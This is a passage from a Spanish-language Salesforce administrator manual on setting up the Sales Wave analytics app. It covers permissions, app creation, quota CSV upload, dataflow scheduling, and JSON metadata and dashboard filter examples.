- 6. [Integrar Sales Wave con Salesforce](#page-3620-0) Haga que Sales Wave sea más utilizable realizando una variedad de integraciones y personalizaciones opcionales.
- 7. [Comprender las limitaciones de la aplicación Sales Wave](#page-3622-0) Sales Wave proporciona la siguiente compatibilidad para objetos y datos de Salesforce.
- 8. [Información sobre los tableros y conjuntos de datos preintegrados de la aplicación Sales Wave](#page-3623-0) La aplicación Sales Wave incluye diez tableros y conjuntos de datos preintegrados para acelerar su exploración de datos de Sales Wave.
- 9. [Información sobre la terminología de datos de la aplicación Sales Wave](#page-3626-0)

Para sacar el máximo provecho de la aplicación Sales Wave, es importante entender los parámetros y términos utilizados en la aplicación.

# <span id="page-3613-0"></span>Acerca de la aplicación Sales Wave

Conozca los beneficios de Sales Wave antes de crear y utilizar la aplicación para explorar su datos de Sales Cloud.



Salesforce ha creado la aplicación Sales Wave para facilitarle la tarea de analizar sus datos de Sales Cloud.

La creación de la aplicación es sencilla: empleando un configurador incorporado, responda a algunas preguntas acerca del modo en que prefiere ver los datos y Wave se encarga del resto. Una vez creada la aplicación, utilice sus conjuntos de datos y paneles y lentes predefinidos para explorar sus datos de Sales Cloud desde cualquier dispositivo compatible con Wave.

Obtendrá perspectivas sobre las que puede realizar acciones desde sus datos de ventas de forma rápida utilizando la interfaz intuitiva de Wave. También podrá profundizar en el análisis de los aspectos clave de su negocio personalizando Sales Wave con sus necesidades comerciales.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para utilizar aplicaciones basadas en plantillas Wave:

**•** "Utilizar aplicaciones basadas en plantillas de Wave Analytics"

Para utilizar Sales Wave:

**•** "Acceder a aplicaciones y plantillas Sales Cloud Analytics"

Para crear y gestionar aplicaciones Wave:

- **•** "Gestionar aplicaciones basadas en plantillas de Wave Analytics"
- **•** "Modificar flujos de datos de Wave Analytics

"

Nota: Su organización puede utilizar la aplicación Sales Wave con o sin la plataforma Salesforce Wave Analytics comprando una licencia de Sales Wave.

# <span id="page-3614-0"></span>Configurar permisos de Salesforce para la aplicación Sales Wave

Seleccione la licencia de conjunto de permisos de Sales Wave y cree y asigne conjuntos de permisos para permitir que administradores y usuarios accedan a la aplicación Sales Wave.

Su organización puede utilizar la aplicación Sales Wave con o sin la plataforma Salesforce Wave Analytics comprando una licencia de Sales Wave. La licencia de Sales Wave activa los siguientes permisos:

- **•** "Utilizar aplicaciones basadas en plantillas de Wave Analytics" activa el acceso a todas las aplicaciones basadas en plantillas de Wave. Sales Wave es la primera aplicación de este tipo.
- **•** "Acceder a aplicaciones y plantillas Sales Cloud Analytics" proporciona acceso específico a Sales Wave así como los datos y tableros preintegrados con ella.
- **•** "Gestionar aplicaciones basadas en plantillas de Wave Analytics" proporciona a los administradores la capacidad de crear aplicaciones Wave para usuarios en sus organizaciones, en este caso la aplicación Sales Wave.

### PERMISOS DE USUARIO

Para crear y gestionar aplicaciones Wave:

"

- **•** "Gestionar aplicaciones basadas en plantillas de Wave Analytics"
- **•** "Modificar flujos de datos de Wave Analytics
- **•** "Modificar flujos de datos de Wave Analytics" permite a los administradores cargar y descargar JSON para flujos de datos existentes.

Los conjuntos de permisos se crean empleando estos permisos del mismo modo que se hace con cualquier conjunto de permisos de Salesforce, seleccionando una licencia de conjunto de permisos, creando conjuntos de permisos basados en los permisos habilitados por esa licencia y luego asignando conjuntos de permisos a usuarios. Puede seguir el mismo proceso que realizaría para configurar los permisos de la plataforma Wave Analytics, con la excepción de que utiliza los permisos habilitados por la licencia de conjunto de permisos de la aplicación Sales Wave Analytics. Consulte [Configuración de la plataforma Wave](#page-3411-0) en la página 3406. Normalmente se crean dos tipos de conjuntos de permisos de Sales Wave, uno para los usuarios y otro para los administradores.

- **1. Seleccione la licencia de conjunto de permisos de la aplicación Sales Wave Analytics.** Todos los usuarios de Sales Wave de su organización necesitan la licencia de conjunto de permisos de la aplicación Sales Analytics, que se selecciona y se asigna a los usuarios del mismo modo que otras licencias de conjunto de permisos de Salesforce.
- **2. Cree y asigne un conjunto de permisos que permita a los usuarios acceder a la aplicación Sales Wave.** La mayoría de los usuarios en su organización solo requieren la capacidad de ver la aplicación Sales Wave. Para esos usuarios, cree un conjunto de permisos que incluye los dos primeros permisos indicados a continuación, que son "Utilizar aplicaciones basadas en plantillas de Wave Analytics" y "Acceder a aplicaciones y plantillas Sales Cloud Analytics". Para ello, con estos permisos los usuarios pueden ver todos los elementos de Sales Wave así como crear y modificar tableros. Después de crear el conjunto de permisos, puede asignarlo a usuarios.
- **3. Cree y asigne un conjunto de permisos que permita a los administradores y a algunos usuarios acceder y gestionar la aplicación Sales Wave.** Los administradores y algunos usuarios en su organización requieren la capacidad de crear la aplicación Sales Wave y compartirla con otros usuarios. Cree un conjunto de permisos que incluye todos los permisos incluidos con la licencia de Sales Wave y asígnelo a ellos. Con estos permisos, los usuarios no solo pueden ver todos los elementos de Sales Wave y crear y modificar tableros, sino también crear, compartir y eliminar la aplicación, programar y [trabajar con flujos de datos,](#page-3438-0) así como cargar datos externos (incluyendo el archivo CSV necesario para [actualizar el conjunto de datos Cuotas\)](#page-3426-0). Los usuarios con estos permisos tienen la capacidad de modificar tableros y lentes, modificar y crear conjuntos de datos con los datos de Salesforce (incluyendo objetos personalizados), así como cargar un archivo CSV para el conjunto de datos Cuotas.

# <span id="page-3615-0"></span>Crear y compartir la aplicación Sales Wave

Utilice el configurador sencillo de la aplicación Sales Wave para crear la aplicación y empezar a descubrir el valor de sus datos de Sales Wave de forma rápida.

Para crear la aplicación Sales Wave, siga los pasos que se indican a continuación: Si no está satisfecho con el resultado, puede eliminar la aplicación y crearla de nuevo rápidamente. También puede ver el video [Crear la aplicación Sales Wave, Parte 1: Uso del Asistente de configuración,](http://salesforce.vidyard.com/watch/GIIRe3ScniIe5ioEhMJnIw) que trata los pasos descritos aquí.

- **1.** Inicie sesión en Salesforce.
- **2.** Seleccione **Wave Analytics** en el menú Force.com (la parte superior derecha de la ventana Salesforce).



### PERMISOS DE USUARIO

Para crear y gestionar aplicaciones Wave:

"

- **•** "Gestionar aplicaciones basadas en plantillas de Wave Analytics"
- **•** "Modificar flujos de datos de Wave Analytics

- **3.** Haga clic en **Crear**, seleccione **Aplicación**, seleccione **Sales Wave** y luego haga clic en **Continuar**
- **4.** Salesforce abre el configurador de Sales Wave, que le ayuda a personalizar su experiencia con la aplicación. Verá una serie de pantallas, cada una con un conjunto de preguntas y sus posibles respuestas en menús desplegables. Responda a las preguntas según como prefiere su compañía ver los datos. Para obtener más información sobre cómo responder a estas preguntas, consulte [Personalizar](#page-3628-0) [la experiencia de Sales Wave con el configurador](#page-3628-0).
- **5.** Otorgue a su aplicación un nombre fácilmente reconocible por otras personas de su compañía.
- **6.** Haga clic en **Crear** para desencadenar el flujo de datos que crea la aplicación y sus activos (que incluyen un [flujo de datos](#page-3438-0), conjuntos de datos y tableros).
- **7.** El proceso de creación de la aplicación puede tardar algunos minutos. Una vez se haya completado verá los conjuntos de datos y los tableros que forman parte de la aplicación. Para comprobar el estado del flujo de datos, abra la página de inicio de Wave, haga clic en el menú del engranaje de la parte superior derecha de la página, seleccione Supervisor de datos y, a continuación, seleccione Vista de flujo de datos en la lista desplegable de la parte superior izquierda y busque su aplicación.
- **8.** Si desea cambiar sus respuestas después de mirar los tableros, elimine la aplicación y repita los pasos descritos anteriormente. Para eliminarla, coloque su cursor sobre el icono de la aplicación que acaba de crear, haga clic en Eliminar y, a continuación, haga clic en Sí para confirmar la eliminación de todos los activos asociados con la aplicación.
- **9.** Ahora que ha creado la aplicación, compártala con los usuarios de su organización. Solo puede compartirla con los usuarios que dispongan de los permisos "Utilizar aplicaciones basadas en plantillas de Wave Analytics" y "Acceder a aplicaciones y plantillas Sales Cloud Analytics". (Para obtener más información sobre los permisos de la aplicación Sales Wave, consulte [Configurar permisos de](#page-3614-0) [Salesforce para la aplicación Sales Wave](#page-3614-0)). Para compartir la aplicación, pase su cursor sobre el icono de la aplicación que acaba de crear, haga clic en **Compartir**, ingrese los nombres de los miembros del equipo, haga clic en **Agregar** y, a continuación, haga clic en **Guardar**.

Si su compañía realiza un seguimiento de cuotas a nivel del usuario, debe actualizar el conjunto de datos Cuota (Destino) que se crea junto con la aplicación Sales Wave antes de empezar a explorar sus datos. Consulte [Actualizar el conjunto de datos Cuota \(Destino\) de](#page-3426-0) [la aplicación Sales Wave](#page-3426-0).

Cuando crea la aplicación por primera vez, los tableros de Sales Wave muestran el número asociado con el nombre de la función en la jerarquía, que no es la manera más útil de ver la función. Para ver el nombre de la persona responsable de esa función, puede actualizar el valor de la función modificando el archivo Metadatos ampliados (XMD) del conjunto de datos. Consulte [Integrar Sales Wave con](#page-3620-0) [Salesforce](#page-3620-0) para obtener más detalles.

### CONSULTE TAMBIÉN

[Personalizar la experiencia Sales Wave con el configurador](#page-3628-0) [Personalizar la experiencia Sales Wave con el configurador](#page-3628-0)

# Actualizar el conjunto de datos Cuota (Destino) de la aplicación Sales Wave

Si responde "sí" a la pregunta del asistente de configuración sobre si su organización supervisa las cuotas al nivel de usuario, con el fin de incluir la información de cuotas en tableros, es necesario que actualice el conjunto de datos Cuota de Sales Wave para que se refleje en los tableros de la aplicación.

Cuando crea la aplicación Sales Wave, se crea un conjunto de datos Cuota (Destino) junto con la aplicación. Para explorar cómo los miembros del equipo realizan un seguimiento de sus cuotas mensuales, trimestrales o anuales en Sales Wave, debe actualizar el conjunto de datos Cuota completando los siguientes pasos. También puede ver el video  $\bullet$  [Crear la aplicación Sales Wave,](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA) [Parte 2: Cargar el archivo CSV de cuota y programar un flujo de datos,](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA) que trata los pasos descritos aquí.

 $\sqrt{2}$ Nota: Cuando trabaje con archivos .CSV que desea importar en Sales Wave, ábralos en un editor de texto. Al abrirlos en Microsoft Excel u otro software de hojas de cálculo se cambia el formato de los archivos .CSV y los convierte en inutilizables en Sales Wave

# PERMISOS DE USUARIO

Para crear y gestionar aplicaciones Wave:

- **•** "Gestionar aplicaciones basadas en plantillas de Wave Analytics"
- **•** "Modificar flujos de datos de Wave Analytics

"

- Nota: Si su compañía no realiza un seguimiento de cuotas a nivel del usuario, puede omitir este paso. Solo tiene que completar  $\mathbb{Z}$ esto si responde "sí" a la pregunta del [asistente de configuración](#page-3628-0) sobre si su organización supervisa las cuotas al nivel de usuario.
- **1.** Cree un archivo CSV que incluya los siguientes campos, en este orden: QuotaAmount, StartDate (en formato dd-mm-aaaa), OwnerName y Username. Para consultar un ejemplo, consulte [Archivo .CSV de ejemplo de la aplicación Sales Wave.](#page-3428-0)
- **2.** Guarde el archivo en una ubicación que puede recordar fácilmente.
- **3.** En Salesforce, vaya a la página de inicio de Wave Analytics y busque el conjunto de datos Cuota (Destino).
- **4.** Pase el ratón sobre el conjunto de datos y, a continuación, haga clic en **Modificar**.

**5.** Salesforce muestra la pantalla de modificación de conjuntos de datos para el conjunto de datos Cuota. Desde la sección Actualizar datos, seleccione **Seleccione el archivo o arrástrelo**



- **6.** En el cuadro de diálogo que se abre, navegue hasta el archivo .CSV que ha creado en el Paso 1 y haga doble clic en él.
- **7.** Haga clic en **Actualizar conjunto de datos**.
- **8.** Si su periodo fiscal es diferente al periodo de calendario, como cuando empieza en otra fecha que no sea el 1 de enero, tendrá también que actualizar el archivo de metadatos de cuota.
	- **a.** Copie el código JSON desde el [archivo JSON del conjunto de datos de cuota de Sales Wave](#page-3429-0) y péguelo en el editor de texto que prefiera.
	- **b.** Cambie el valor de "fiscalMonthOffset" de 4 a un número que represente el mes en el que comience su periodo fiscal. En los metadatos de Sales Wave, el numeral "0" representa enero, "1" representa febrero y así sucesivamente, con "11" representando diciembre.
	- **c.** Guarde el archivo en su escritorio y cárguelo en Sales Wave arrastrándolo a **Seleccione el archivo o arrástrelo aquí...** en la sección Agregar archivo de metadatos (JSON) de la pantalla de modificación del conjunto de datos.
	- **d.** Haga clic en **Actualizar conjunto de datos**.
- **9.** Tras cargar sus datos de cuota, vuelva a ejecutar el flujo de datos para actualizar los tableros.
	- **a.** Haga clic en el menú del engranaje de la esquina superior de la pantalla de Sales Wave y seleccione Supervisor de datos.



**b.** Seleccione la vista Flujo de datos desde el menú de la parte superior izquierda de la pantalla del Supervisor de datos.



**c.** Localice su aplicación; es posible que tenga que desplazarse hacia abajo en la página. Abra el menú ubicado en el extremo derecho de la pantalla junto al icono y el nombre de la aplicación y, a continuación, haga clic en



es todo. El flujo de datos garantiza que Sales Wave dispone de los datos más recientes de su compañía. Puede conocer más detalles sobre flujos de datos en [Mantener los datos de la aplicación Sales Wave actualizados programando un flujo de datos.](#page-3619-0)

# <span id="page-3619-0"></span>Programar los flujos de datos diarios de la aplicación Sales Wave

Antes de empezar a explorar con Sales Wave, reprograme su flujo de datos diarios a una hora que no esté dentro del horario laboral.

Cuando crea Sales Wave, el proceso de creación incluye un flujo de datos, que se repite cada día a la hora en que se creó la aplicación. Esto garantiza que se están observando los datos de Salesforce más recientes. Reprograme el flujo de datos para que se lleve a cabo en algún momento fuera del horario laboral de modo que el flujo de datos no interrumpa su uso de la aplicación.

También puede ver el video  $\bullet$  [Crear la aplicación Sales Wave, Parte 2: Cargar el archivo CSV de](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA) [cuota y programar un flujo de datos](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA), que trata los pasos descritos aquí.

**1.** Vaya a **Wave Analytics** en el menú de Force.com (parte superior derecha de la ventana de Salesforce) si aún no está ahí. Haga clic en el icono de engranaje de la parte superior derecha para abrir el Supervisor de datos.



### PERMISOS DE USUARIO

Para crear y gestionar aplicaciones Wave:

- **•** "Gestionar aplicaciones basadas en plantillas de Wave Analytics"
- **•** "Modificar flujos de datos de Wave Analytics

"

**2.** Seleccione la vista Flujo de datos desde el menú de la parte superior izquierda de la pantalla del Supervisor de datos.



**3.** Localice la aplicación que creó; es posible que tenga que desplazarse hacia abajo en la página. Abra el menú ubicado en el extremo derecho de la pantalla junto al icono y el nombre de la aplicación. Seleccione **Programar** y establezca una hora para el flujo de datos. Seleccione una hora fuera del horario laboral normal de modo que el flujo de datos no interrumpa las actividades comerciales.



# <span id="page-3620-0"></span>Integrar Sales Wave con Salesforce

# PERMISOS DE USUARIO



### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Haga que Sales Wave sea más utilizable realizando una variedad de integraciones y personalizaciones opcionales.

Al anular los nombres de funciones en conjuntos de datos, incrustar el tablero "Sales Wave - Descripción general de cuentas" en su página Cuentas de Salesforce y exponer Sales Wave como una ficha en Salesforce Classic, podrá facilitar a su equipo el uso de la aplicación.

# Agregar acciones a los tableros de Sales Wave

Los tableros de Sales Wave utilizan acciones que se activan en los formatos de página Cuenta y Oportunidad. Para agregar acciones, es necesario modificar el formato de página de esos objetos.

En Salesforce, vaya a la ficha Cuentas u Oportunidades, abra la página de una cuenta u oportunidad y, a continuación, haga clic en el vínculo **Modificar formato** de la parte superior de la página.

En las Acciones rápidas de la sección Publicador, haga clic en el vínculo **sustituir el formato global del publicador**. Si usted u otro usuario de su organización ya ha realizado esta acción, no verá el vínculo. Tenga en cuenta que esta sección puede denominarse de una forma ligeramente diferente en la organización que utilice, como por ejemplo "Acciones rápidas en el publicador de Salesforce Classic".

En el panel Formato de cuenta o Formato de oportunidad (dependiendo del objeto al que esté agregando acciones) en la parte superior de la página, haga clic en **Acciones rápidas** a la izquierda. Arrastre las acciones que comiencen por la palabra "Nueva" (por ejemplo, Nueva tarea, Nueva nota) a las Acciones rápidas en la sección Publicador.



Haga clic en **Guardar** para guardar sus cambios. Las acciones que agregue al formato estarán ahora disponibles en los gráficos y tablas en los tableros de Sales Wave.

# Anular Nombre de función en conjuntos de datos

Sales Wave utiliza la Jerarquía de funciones de Salesforce para ayudarle a comprender el desempeño de las ventas de su compañía. Cuando crea la aplicación por primera vez, los tableros de Sales Wave muestran el número asociado con el nombre de la función en la jerarquía, que no es la manera más útil de ver la función. Para ver el nombre de la persona responsable de esa función, puede actualizar el valor de la función modificando el archivo Metadatos ampliados (XMD) del conjunto de datos.

Digamos que su jerarquía de funciones es la siguiente:

```
CEO (Manager: Paul)
                  Sales WW (Manager: Yves)
                       Sales_WEST
                       Sales_EAST
```
Para que el nombre del gerente aparezca en los tableros de Sales Wave, actualice el archivo XMD del conjunto de datos de Oportunidad con lo siguiente:

```
{"labels": {
         "keys": {
                  "RoleName": {
                  "CEO": "Paul",
                  "Sales WW": "Yves"
                   },
           }
}}
```
Para obtener más información, consulte [Referencia de metadatos ampliados \(XMD\) de Wave Analytics.](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/)

### Incrustar el tablero Descripción general de cuenta en el formato de página Cuenta

Hemos optimizado el tablero "Sales Wave – Descripción general de cuenta" para que se incruste en el formato de página Cuenta de Salesforce. Puede realizar esta acción siguiendo las instrucciones de [Incrustar su tablero en una página de Salesforce.](#page-3596-0)

Para poder filtrar el tablero en base a la cuenta que está viendo, utilice esta cadena como filtro:

```
{
     "opportunity1": {
             "AccountId": ["$Id"]
     }
 }
```
opportunity1 corresponde con el nombre del sistema del conjunto de datos Oportunidad. Este nombre puede ser diferente en su organización.

# Hacer que Sales Wave esté disponible en una ficha de Salesforce Classic

